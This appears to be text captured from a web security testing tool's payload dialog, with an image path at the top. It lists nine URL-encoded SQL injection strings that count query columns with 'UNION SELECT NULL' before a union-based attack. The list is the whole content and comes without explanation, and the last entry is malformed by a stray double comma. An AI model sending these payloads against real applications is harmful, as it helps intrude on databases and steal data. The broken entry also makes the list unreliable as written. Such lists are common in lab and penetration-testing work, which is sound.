 Add Payload
Type: Strings
Contents:
'+UNION+SELECT+NULL--
'+UNION+SELECT+NULL,NULL--
'+UNION+SELECT+NULL,NULL,NULL--
'+UNION+SELECT+NULL,NULL,NULL,NULL--
'+UNION+SELECT+NULL,NULL,NULL,NULL,NULL--
'+UNION+SELECT+NULL,NULL,NULL,NULL,NULL,NULL--
'+UNION+SELECT+NULL,NULL,NULL,NULL,NULL,NULL,NULL--
'+UNION+SELECT+NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
'+UNION+SELECT+NULL,NULL,NULL,NULL,NULL,,NULL,NULL,NULL,NULL--
Multiline:
Save...
Cancel Add